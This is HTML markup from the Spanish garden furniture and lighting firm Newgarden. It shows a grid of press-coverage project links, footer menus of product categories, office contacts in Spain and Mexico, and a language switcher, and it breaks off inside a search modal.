<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/05-12-2018-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-466972206a23e9c"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967718116">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/05-12-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/05-12-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-526972206a249db"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967779016">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/04-10-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/04-10-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-816972206a25711"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967858667">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/04062018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/04062018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-396972206a2624c"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561967948908">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/03-10-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/03-10-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-26972206a26d87"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971259572">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/03-05-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/03-05-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-476972206a27b55"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971319634">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/02-05-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/02-05-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-896972206a2869e"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971441025">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/02-03-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/02-03-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-956972206a291d7"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971521175">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01072018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/01072018-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-776972206a2a16f"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971587242">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01072018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/01072018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-566972206a2aef7"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971759978">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01-04-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/01-04-2019/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-966972206a2bbdb"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561971706843">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01-04-2019-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/01-04-2019-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1557759190744 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-746972206a2cb4f"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561972036617">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/27062018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/27062018-2/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-466972206a2d796"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1561972330477">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/17-10-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-black" href="https://newgarden.es/project/17-10-2018/" title="">VER M&Aacute;S &gt;</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-286972206a2d8dd"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1533807053714 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-976972206a2e7a3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><h2 style="font-size: 18px;color: #888888;line-height: 18px;text-align: center" class="vc_custom_heading vc_custom_1558017807275">Hablan de nosotros...</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1533807053714 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-466972206a3458c"><div class="vc_column-inner"><div class="wpb_wrapper">[etheme_carousel slider_autoplay=&rdquo;yes&rdquo; slider_interval=&rdquo;3000&Prime; large=&rdquo;6&Prime; notebook=&rdquo;6&Prime; tablet_land=&rdquo;3&Prime; tablet_portrait=&rdquo;3&Prime; mobile=&rdquo;2&Prime;]
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353171597">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/no483-junio-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353146109">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/09042018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353206883">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/09052018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353303315">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01072018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353387858">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/01-04-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353443152">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/24-09-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353499990">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/11-12-2018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353569534">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/02-05-2019/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353633233">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/27062018/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353656898">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/15964/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1560353694502">
		
		<figure class="wpb_wrapper vc_figure"><a href="https://newgarden.es/project/27062018-2/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure></div>
[/etheme_carousel]</div></div></div></div>
</section>	</div><!-- .entry-content -->
</div><!-- #post-13150 -->

		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nosotros</h4><div class="menu-nosotros-footer-container"><ul id="menu-nosotros-footer" class="menu"><li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://newgarden.es/nosotros/">Quienes somos</a></li>
<li id="menu-item-48687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48687"><a href="https://newgarden.es/sostenibilidad/">Sostenibles y responsables</a></li>
<li id="menu-item-48688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48688"><a href="https://newgarden.es/contacto/">Contacto</a></li>
<li id="menu-item-48689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48689"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/sostenibilidad/">Sostenibilidad</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talento</h4><div class="menu-talento-footer-container"><ul id="menu-talento-footer" class="menu"><li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://newgarden.es/rrhh/">Más que un trabajo</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Comprar</h4><div class="menu-comprar-footer-container"><ul id="menu-comprar-footer" class="menu"><li id="menu-item-52898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52898"><a href="https://newgardenshop.es/">Comprar como particular</a></li>
<li id="menu-item-56299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56299"><a href="https://newgardenshop.es/pages/comprar-profesional">Comprar como profesional</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/contacto/">Contacto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/profesionales/">Profesionales</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/categoria-producto/coleccion">Ver todos los productos</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Iluminación</h4><div class="menu-iluminacion-footer-container"><ul id="menu-iluminacion-footer" class="menu"><li id="menu-item-52900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52900"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">Altavoces</a></li>
<li id="menu-item-52901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52901"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">Apliques de pared</a></li>
<li id="menu-item-52902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52902"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">Balizas y picas</a></li>
<li id="menu-item-52903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52903"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">Bolas y cubos</a></li>
<li id="menu-item-52904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52904"><a href="https://newgarden.es/categoria-producto/lightdeco/colgantes/">Colgantes</a></li>
<li id="menu-item-52906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52906"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">Guirnaldas</a></li>
<li id="menu-item-52907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52907"><a href="https://newgarden.es/categoria-producto/lightdeco/interior/">Iluminación de interior</a></li>
<li id="menu-item-52908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52908"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">Lámparas de mesa</a></li>
<li id="menu-item-52910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52910"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">Lámparas de pie</a></li>
<li id="menu-item-52912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52912"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">Lámparas de techo con cable</a></li>
<li id="menu-item-52913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52913"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">Lámparas de techo inalámbricas</a></li>
<li id="menu-item-52914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52914"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">Navidad</a></li>
<li id="menu-item-52915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52915"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">Portátiles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobiliario</h4><div class="menu-mobiliario-container"><ul id="menu-mobiliario" class="menu"><li id="menu-item-52916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52916"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">Asientos</a></li>
<li id="menu-item-52917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52917"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">Barras de bar</a></li>
<li id="menu-item-52918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52918"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">Botelleros</a></li>
<li id="menu-item-52919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52919"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">Mesas y mesitas</a></li>
<li id="menu-item-52920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52920"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">Tumbonas y camas balinesas</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Maceteros</h4><div class="menu-maceteros-footer-container"><ul id="menu-maceteros-footer" class="menu"><li id="menu-item-52921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52921"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">Jardineras</a></li>
<li id="menu-item-52922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52922"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">Maceteros con iluminación</a></li>
<li id="menu-item-52923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52923"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">Maceteros cuadrados</a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52924"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">Maceteros redondos</a></li>
<li id="menu-item-52925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52925"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">Maceteros sin iluminación</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="620b0c040d220c071505031006070c4c0711">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea83848c858792aa848f9d8d8b988e8f84c48f99">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/news/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/presse/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/presse/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Alemán<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/stampa/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img fetchpriority="high" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-11780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11780"><a rel="privacy-policy" href="https://newgarden.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11526"><a href="https://newgarden.es/condiciones-generales/">Términos y condiciones</a></li>
<li id="menu-item-66238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66238"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a></li>
<li id="menu-item-67564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67564"><a href="https://newgarden.denunciadirecta.com/">Canal Ético</a></li>
<li id="menu-item-67729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67729"><a href="https://newgarden.es/de/politica-ambiental_00-003-firmado/">Política Ambiental</a></li>
<li id="menu-item-67730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67730"><a href="https://newgarden.es/wp-content/uploads/2021/05/Politica-de-Calidad_00-firmado.pdf">Calidad</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="No hay productos en el carrito.">
		No hay productos en el carrito.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Buscar</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
